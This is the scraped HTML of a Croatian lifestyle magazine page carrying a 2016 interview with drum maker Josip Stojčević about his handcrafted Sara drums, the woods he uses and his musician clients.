class="sub-menu"><li id="menu-item-24085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-738 menu-item-24085"><a href="https://www.suvremenazena.hr/odnosi/ljubav-i-strast/">LJUBAV &amp; STRAST</a></li><li id="menu-item-74030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-735 menu-item-74030"><a href="https://www.suvremenazena.hr/odnosi/svjesno-roditeljstvo/">SVJESNO RODITELJSTVO</a></li><li id="menu-item-24086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4219 menu-item-24086"><a href="https://www.suvremenazena.hr/odnosi/trudnoca-i-majcinstvo/">TRUDNOĆA &amp; MAJČINSTVO</a></li></ul></li><li id="menu-item-74033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-13 menu-item-74033"><a href="https://www.suvremenazena.hr/posao/">KARIJERA</a><ul class="sub-menu"><li id="menu-item-74035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-745 menu-item-74035"><a href="https://www.suvremenazena.hr/posao/poduzetnicki-mindset/">PODUZETNIČKI MINDSET</a></li><li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-747 menu-item-3998"><a href="https://www.suvremenazena.hr/posao/uspjeh/">USPJEH &amp; RAZVOJ</a></li><li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-784 menu-item-4182"><a href="https://www.suvremenazena.hr/inspirativni-razgovori/">INSPIRATIVNI RAZGOVORI</a></li></ul></li><li id="menu-item-67331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67331"><a href="https://www.suvremenazena.hr/projekti/">TEME U FOKUSU</a><ul class="sub-menu"><li id="menu-item-67332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67332"><a href="https://www.suvremenazena.hr/zensko-zdravlje-vodena-zdravljem/">VOĐENA ZDRAVLJEM</a></li><li id="menu-item-64331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64331"><a href="https://www.suvremenazena.hr/projekt-koza-pamti/">KOŽA PAMTI</a></li><li id="menu-item-71257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71257"><a href="https://www.suvremenazena.hr/zemlja-tisucu-otoka-i-prica/">ZEMLJA TISUĆU OTOKA I PRIČA</a></li><li id="menu-item-71319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71319"><a href="https://www.suvremenazena.hr/planet-za-sutra/">PLANET ZA SUTRA</a></li></ul></li><li id="menu-item-35495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35495"><a href="https://www.suvremenazena.hr/kolumne/">KOLUMNE</a><ul class="sub-menu"><li id="menu-item-65947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65947"><a href="https://www.suvremenazena.hr/pisite-za-nas/">PIŠITE ZA NAS</a></li><li id="menu-item-52764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52764"><a href="https://www.suvremenazena.hr/author/mirella-rasic-paolini/">MIRELA RASIC PAOLINI</a></li><li id="menu-item-72555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72555"><a href="https://www.suvremenazena.hr/author/dubravka_autor/">DUBRAVKA ŠIMUNOVIĆ</a></li><li id="menu-item-69655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69655"><a href="https://www.suvremenazena.hr/author/tihana_malenica_bilandzija/">TIHANA MALENICA BILANDŽIJA</a></li><li id="menu-item-72275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72275"><a href="https://www.suvremenazena.hr/author/katarina-solomun/">KATARINA SOLOMUN</a></li><li id="menu-item-59106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59106"><a href="https://www.suvremenazena.hr/author/aleks_autor/">ALEKSANDRA IVANAC</a></li><li id="menu-item-53949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53949"><a href="https://www.suvremenazena.hr/author/suncica-oresic/">SUNČICA OREŠIĆ</a></li><li id="menu-item-59108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59108"><a href="https://www.suvremenazena.hr/author/danijela_sla_adm/">DANIJELA SLAVICA</a></li><li id="menu-item-74147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74147"><a href="https://www.suvremenazena.hr/author/martina-janzek-golub/">MARTINA JANŽEK GOLUB</a></li><li id="menu-item-59111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59111"><a href="https://www.suvremenazena.hr/author/marijana_autor/">MARIJANA GLAVAŠ</a></li></ul></li></ul></nav></div></div><div class="items items-center empty"></div><div class="items items-right "><a href="#" class="search-icon has-icon-only is-icon" title="Search">
<i class="tsi tsi-search"></i>
</a></div></div></div></div><div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full><div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full"><div class="inner wrap"><div class="items items-left ">
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
<span class="hamburger-icon hamburger-icon-a">
<span class="inner"></span>
</span>
</button></div><div class="items items-center ">
<a href="https://www.suvremenazena.hr/" title="suvremenažena.hr" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img src="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp" class="logo-image" alt="suvremenažena.hr" srcset="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp ,https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-600x244-1.png.webp 2x" width="300" height="122"/>
</span>
</a></div><div class="items items-right "><a href="#" class="search-icon has-icon-only is-icon" title="Search">
<i class="tsi tsi-search"></i>
</a></div></div></div></div><div class="main ts-contain cf right-sidebar"><div class="ts-row"><div class="col-8 main-content s-post-contain"><div class="the-post-header s-head-modern s-head-modern-a"><div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
<a href="https://www.suvremenazena.hr/inspirativni-razgovori/" class="category term-color-784" rel="category">INSPIRATIVNI RAZGOVORI</a>
</span></div><h1 class="is-title post-title">Josip Stojčević &#8211; Sara drums</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.suvremenazena.hr/author/adm_obiljkacm/" title="Objave od: Suvremena žena" rel="author">Suvremena žena</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2016-03-20T18:40:48+01:00">20 ožujka, 2016</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div></div><div class="single-featured"><div class="featured">
<a href="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg" class="image-link media-ratio ratio-3-2" title="Josip Stojčević &#8211; Sara drums"><img fetchpriority="high" width="789" height="526" src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1024x490.jpg.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 789px) 100vw, 789px" title="Josip Stojčević &#8211; Sara drums" decoding="sync" srcset="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1024x490.jpg.webp 1024w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1200x574.jpg.webp 1200w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1078x516.jpg.webp 1078w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg.webp 1384w"/></a></div></div><div class="the-post s-post-modern"><article id="post-5568" class="post-5568 post type-post status-publish format-standard has-post-thumbnail category-inspirativni-razgovori tag-izrada-bubnjeva tag-strast tag-savrsen-zvuk"><div class="post-content-wrap has-share-float"><div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored"><div class="inner">
<span class="share-text">PODIJELI</span><div class="services">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
<i class="tsi tsi-facebook"></i>
<span class="label">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F&text=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
<i class="tsi tsi-twitter"></i>
<span class="label">Twitter</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
<i class="tsi tsi-linkedin"></i>
<span class="label">LinkedIn</span></a>
<a href="mailto:?subject=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums&body=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
<i class="tsi tsi-envelope-o"></i>
<span class="label">Email</span></a>
<a href="https://wa.me/?text=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums%20https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
<i class="tsi tsi-whatsapp"></i>
<span class="label">WhatsApp</span></a></div></div></div><div class="post-content cf entry-content content-normal"><p>SUvremena žena razgovarala je s Josipom Stojčevićem, dugogodišnjim bubnjarom i proizvođačem unikatnih Sara drums bubnjeva. Vrhunska kvaliteta njegovog proizvoda je prepoznata i na međunarodnom tržištu. Josip strastveno izrađuje bubnjeve, izrada svakog novog bubnja je novi izazov u kojem uživa. Kad se uloži toliko pažnje, ljubavi i znanja, rezultat mora biti vrhunski proizvod. Josip smatra da je za bubnjara od velike važnosti da pronađe zvuk koji mu najviše odgovara jer je to jedan od glavnih faktora koji ga određuju kao glazbenika. Bubnjeve izrađuje prema narudžbi od lokalnog i egzotičnog drva, koristi više od 70 vrsta i njihove kombinacije.</p><p><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena: Svirate bubnjeve većinu svog života. Kada se javila ta ljubav prema bubnjevima?</strong></p><div class="quads-location quads-ad70454 " id="quads-ad70454" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000"><ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="pub-4165021782967426"
data-ad-slot="9482086899"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="quads-location quads-ad79079 quads-desktop" id="quads-ad79079" style="float:none;text-align:center;padding:10px 0 10px 0;" data-lazydelay="3000">
<a imagebanner target="_blank" href="https://www.oktal-pharma.hr/zastupstvo/sylphar/herpatch-serum-za-herpes/" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="325" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Herpatch-325x300-1.png.webp" alt="HERPATCH tekst" data-lazydelay="0"><noscript><img width="325" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Herpatch-325x300-1.png.webp" alt="HERPATCH tekst" data-lazydelay="0"></noscript>
</a></div><p><strong>Josip:</strong> Iskreno, to je tako davno bilo da se više ni ne sjećam. Počeo sam sa 16 godina i drži me još i danas. To je emotivno stanje i teško ga je objasniti razumski. Prvi instrumenti su bili udaraljke. Ritam je uvijek bio pokretač, ono nešto što tjera na gibanje, tako je i mene pokrenuo i pokreće me svakog novog dana. Mislim da će tako biti do kraja.</p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Kada ste samostalno počeli izrađivati bubnjeve i što Vas je na to navelo?</strong></p><p><strong>Josip:</strong> Bilo je to prije desetak godina. Svakodnevno istraživanje, učenje u glazbi, druženje s instrumentom koji sam tada posjedovao tražilo je prelazak na višu razinu, bolji instrument koji bi davao bolju artikulaciju, dinamiku, bolje tehničke i tonalne karakteristike. U potrazi za takvim instrumentom često sam obilazio trgovine i probavao ono što se nudi na tržištu. Nisam bio zadovoljan ponuđenim i to sam otvoreno i iskreno govorio trgovcima koji su mi se smijali. Rekao sam da ću napraviti bolje od toga što oni prodaju i to sam i učinio. Trebalo je vremena, istraživanja&#8230; ali na kraju sam uspio. Sad netko može reći, što to znači bolje, tko to kaže, kako pokazati i dokazati, ali moguće je izmjeriti razliku.</p><p><strong style="font-size: 14px;"><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Po čemu su bubnjevi Sara drums jedinstveni?</strong></p><p><strong>Josip:</strong> Jedinstveni…to je ipak samo bubanj…ali zvuči drugačije. Ima jako puno ljudi i tvrtki na svijetu koji grade i proizvode bubnjeve. Većina ih izrađuje serijski kao što se izrađuju i svi ostali proizvodi. Svi smo davno učili u školi što je serijska proizvodnja. Ne radim serijski, nego individualno za određenog instrumentalistu bubnjara s kojim zajedno u dogovoru realiziramo instrument po njegovoj želji, a serijski proizvođači ne žele ispuniti…ili žele uz ogromnu cijenu.</p><p><a href="https://www.suvremenazena.hr/wp-content/uploads/2016/03/388374_317476178277000_1460610585_n.jpg" rel="attachment wp-att-5570"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone wp-image-5570" data-src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/388374_317476178277000_1460610585_n-150x150.jpg.webp" alt="388374_317476178277000_1460610585_n" width="296" height="296" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-5570" src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/388374_317476178277000_1460610585_n-150x150.jpg.webp" alt="388374_317476178277000_1460610585_n" width="296" height="296" /></noscript></a>           <a href="https://www.suvremenazena.hr/wp-content/uploads/2016/03/12046983_1068738539817423_1553441365826834858_n.jpg" rel="attachment wp-att-5572"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone wp-image-5572" data-src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/12046983_1068738539817423_1553441365826834858_n-150x150.jpg.webp" alt="12046983_1068738539817423_1553441365826834858_n" width="317" height="317" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-5572" src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/12046983_1068738539817423_1553441365826834858_n-150x150.jpg.webp" alt="12046983_1068738539817423_1553441365826834858_n" width="317" height="317" /></noscript></a></p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Za izradu bubnjeva koristite više od 70 različitih vrsta drva, recite nam nešto o tome?</strong></p><p><b>Josip: </b>Ima dosta materijala od kojih se izrađuju bubnjevi… staklo, plastika, metali… odlučio sam se za drvo jer se kroz povijest pokazalo da je drvo najčešće korišteno za glazbene instrumente. Postoji jako puno vrsta drva i svako drvo daje neku karakteristiku zvuku. Većina proizvođača koristi u izradi bubnjeva bijele vrste drva zbog jednostavnije obrade, nižih troškova dobave i izrade. Moja odluka je da koristim što više vrsta kako bih ponudio što širu paletu mogućnosti potencijalnom korisniku.</p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Za izradu Sara drums bubnjeva potrebno je puno znanja, strpljenja i ljubavi, a rezultat je vrhunski zvuk i dizajn. Koliko Vam je vremena potrebno za izradu jednog seta bubnjeva?</strong></p><p><strong>Josip:</strong> Dok neki proizvođači svoje vrijeme mjere u minutama i sekundama, ja mjerim u mjesecima. Za visoko kvalitetan, ručno rađen bubanj, potrebno je uložiti toliko vremena. Pokušavam smanjiti vrijeme izrade koliko god je moguće, ali to i nije lako jer se svaki instrument radi prema specifičnim zahtjevima i potreban mu je individualni pristup.</p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Je li tržište prepoznalo kvalitetu Vašeg proizvoda i kakve su povratne informacije korisnika? </strong></p><p><strong>Josip: </strong>Tržište na kojem djelujem je uglavnom regija. Sve više zahtjeva imam iz zemalja zapadne Europe, a također i s drugih kontinenata. Polako se otvaraju nove prilike koje se nadam realizirati. Dosadašnji korisnici su pokazali da su zadovoljni onim što im pruža instrument moje izrade. Neki od korisnika su Nikola Vidović (TBF), Senad Šuta (Dubioza kolektiv ), uskoro i Ivica Bilić (Marko Perković Thompson), a također i drugi po manje poznatim bendovima.</p><p>POSLUŠAJTE KAKO ZVUČE SARA DRUMS BUBNJEVI:<br />
<a href="https://www.youtube.com/watch?v=fAS-IBhfIfQ">DUBIOZA KOLEKTIV</a>, <a href="https://www.youtube.com/watch?v=B8_JYFGXTU4">GORAN KARAN</a>, <a href="https://www.youtube.com/watch?v=-UEUD30316Y">TBF</a></p><p><a href="https://www.suvremenazena.hr/wp-content/uploads/2016/03/phoca_thumb_l_saradrums5.jpg" rel="attachment wp-att-5580"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-5580 alignleft" data-src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/phoca_thumb_l_saradrums5-150x150.jpg.webp" alt="phoca_thumb_l_saradrums5" width="249" height="249" /><noscript><img loading="lazy" decoding="async" class="wp-image-5580 alignleft" src="https://www.suvremenazena.hr/wp-content/uploads/2016/03/phoca_thumb_l_saradrums5-150x150.jpg.webp" alt="phoca_thumb_l_saradrums5" width="249" height="249" /></noscript></a><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Postoje li Vaši najdraži bubnjevi koje ste za nekoga izradili i zašto su baš ti posebni?</strong></p><p>Svi su mi jako dragi i ne bih htio ni jedan izdvojiti. Svaki ima nešto posebno.</p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena: </strong>U čemu je tajna dobrog bubnjara?</strong></p><p>Mislim da prije svega treba biti dobar čovjek, a radom se može postići sve.</p><p><strong><strong style="font-size: 14px; line-height: 1.857;">Suvremena žena:</strong> Što je za Vas obilje i najveće zadovoljstvo u životu?</strong></p><p>Kad je čovjek zdrav. Na žalost ljudi zaboravljaju na sebe i svoje zdravlje, a to je ono što mislim da bi trebao biti prioritet svakome&#8230;briga za zdravlje…fizičko i psihičko.</p><p>Josipu želimo puno uspjeha u daljnjem radu!</p><p>Razgovarala: Marijana Glavaš</p><div class="a-wrap a-wrap-base a-wrap-6"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4165021782967426"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4165021782967426"
data-ad-slot="9482086899"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="the-post-tags"><a href="https://www.suvremenazena.hr/tag/izrada-bubnjeva/" rel="tag">IZRADA BUBNJEVA</a> <a href="https://www.suvremenazena.hr/tag/strast/" rel="tag">OBVEZE</a> <a href="https://www.suvremenazena.hr/tag/savrsen-zvuk/" rel="tag">savršen zvuk</a></div></article><div class="post-share-bot">
<span class="info">Share.</span>
<span class="share-links spc-social spc-social-colors spc-social-bg">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="service s-facebook tsi tsi-facebook"
title="Share on Facebook" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F&#038;text=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums" class="service s-twitter tsi tsi-twitter"
title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Twitter</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="service s-linkedin tsi tsi-linkedin"
title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">LinkedIn</span></a>
<a href="mailto:?subject=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums&#038;body=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="service s-email tsi tsi-envelope-o"
title="Share via Email" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Email</span></a>
<a href="https://wa.me/?text=Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums%20https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" class="service s-whatsapp tsi tsi-whatsapp"
title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">WhatsApp</span></a>
</span></div><div class="author-box"><section class="author-info"><img data-del="avatar" src="https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png.webp" class="avatar pp-user-avatar avatar-95 photo" height="95" width="95" fetchpriority="high" decoding="sync"/><div class="description">
<a href="https://www.suvremenazena.hr/author/adm_obiljkacm/" title="Objave od: Suvremena žena" rel="author">Suvremena žena</a><ul class="social-icons"><li>
<a href="https://www.facebook.com/suvremenazenaportal/" class="icon tsi tsi-facebook" title="Facebook">
<span class="visuallyhidden">Facebook</span></a></li><li>
<a href="https://www.instagram.com/suvremenazena/" class="icon tsi tsi-instagram" title="Instagram">
<span class="visuallyhidden">Instagram</span></a></li></ul><p class="bio">Donosimo teme i savjete za sretniji, zdraviji, uspješniji i ispunjeniji život, novosti iz svih ženama zanimljivih područja koja život čine ljepšim, kvalitetnijim i zabavnijim.</p></div></section></div><div class="comments"><div id="comments"><div class="comments-area "><p class="nocomments">Comments are closed.</p></div></div></div></div></div><aside class="col-4 main-sidebar has-sep"><div class="inner"><div id="quads_ads_widget-13" class="widget widget_quads_ads_widget"><div id="quads-adad53_widget">
<a target="_blank" href="https://www.oktal-pharma.hr/zastupstvo/sylphar/herpatch-serum-za-herpes/" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="325" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Herpatch-325x300-1.png.webp" alt="HERPATCH Sidebar" data-lazydelay="0"><noscript><img width="325" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Herpatch-325x300-1.png.webp" alt="HERPATCH Sidebar" data-lazydelay="0"></noscript>
</a></div></div><div id="quads_ads_widget-12" class="widget widget_quads_ads_widget"><div id="quads-adad50_widget">
<a target="_blank" href="https://www.oktal-pharma.hr/hr/zastupstva/pierre-fabre/ducray/kelual-ds-linija/kelual-ds-intensive-tretman-sampon-protiv-prhuti" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="325" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Kelual-300x250-1.png.webp" alt="DUCRAY KELUAL Sidebar" data-lazydelay="0"><noscript><img width="325" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Kelual-300x250-1.png.webp" alt="DUCRAY KELUAL Sidebar" data-lazydelay="0"></noscript>
</a></div></div><div id="quads_ads_widget-11" class="widget widget_quads_ads_widget"><div id="quads-adad48_widget">
<a target="_blank" href="https://www.oktal-pharma.hr/hr/zastupstva/ducray/linija-protiv-ispadanja-kose/anaphase-sampon-protiv-ispadanja-kose-i-za-rast" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="325" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Anaphase-325x300-1.png.webp" alt="DUCRAY ANAPHASE Sidebar" data-lazydelay="0"><noscript><img width="325" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Baner-Anaphase-325x300-1.png.webp" alt="DUCRAY ANAPHASE Sidebar" data-lazydelay="0"></noscript>
</a></div></div><div id="quads_ads_widget-10" class="widget widget_quads_ads_widget"><div id="quads-adad38_widget">
<a target="_blank" href="https://galko.com/zensketorbe" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="326" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Galko-baner-sijecanj.png.webp" alt="GALKO JESEN ZIMA Sidebar" data-lazydelay="0"><noscript><img width="326" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2026/01/Galko-baner-sijecanj.png.webp" alt="GALKO JESEN ZIMA Sidebar" data-lazydelay="0"></noscript>
</a></div></div></div></aside></div></div><div data-elementor-type="ts-footer" data-elementor-id="61528" class="elementor elementor-61528"><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-a160471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a160471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60a17c0" data-id="60a17c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-382f49c elementor-widget elementor-widget-text-editor" data-id="382f49c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">PRATITE NAS NA INSTAGRAMU</h1></div></div><div class="elementor-element elementor-element-7689a1d elementor-widget elementor-widget-sbi-widget" data-id="7689a1d" data-element_type="widget" data-widget_type="sbi-widget.default"><div class="elementor-widget-container"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 8px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="4" data-item-padding="4"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="5568" data-locatornonce="489984d048" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr"><div id="sbi_images"  style="gap: 8px;"><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17898559512382093" data-date="1769702268"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DUGbTGGjAI8/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/624662399_18189982663352055_1284137625825150768_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=O9ty9_n9Pi4Q7kNvwHcxhi7&#038;_nc_oc=AdkI6Fy1c4x8wJo5iKw5KgKkDfFO3nOafJGYbeHPGUrHGV6ySUJwIWWsefWtj0Ejo40&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&#038;oh=00_Afri3WEB3RgMJYK-r0SOPt_4ip0M5rO7e1URJYf8-DGSJw&#038;oe=6982566D"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/624662399_18189982663352055_1284137625825150768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=O9ty9_n9Pi4Q7kNvwHcxhi7&amp;_nc_oc=AdkI6Fy1c4x8wJo5iKw5KgKkDfFO3nOafJGYbeHPGUrHGV6ySUJwIWWsefWtj0Ejo40&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afri3WEB3RgMJYK-r0SOPt_4ip0M5rO7e1URJYf8-DGSJw&amp;oe=6982566D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/624662399_18189982663352055_1284137625825150768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=O9ty9_n9Pi4Q7kNvwHcxhi7&amp;_nc_oc=AdkI6Fy1c4x8wJo5iKw5KgKkDfFO3nOafJGYbeHPGUrHGV6ySUJwIWWsefWtj0Ejo40&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afri3WEB3RgMJYK-r0SOPt_4ip0M5rO7e1URJYf8-DGSJw&amp;oe=6982566D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/624662399_18189982663352055_1284137625825150768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=O9ty9_n9Pi4Q7kNvwHcxhi7&amp;_nc_oc=AdkI6Fy1c4x8wJo5iKw5KgKkDfFO3nOafJGYbeHPGUrHGV6ySUJwIWWsefWtj0Ejo40&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh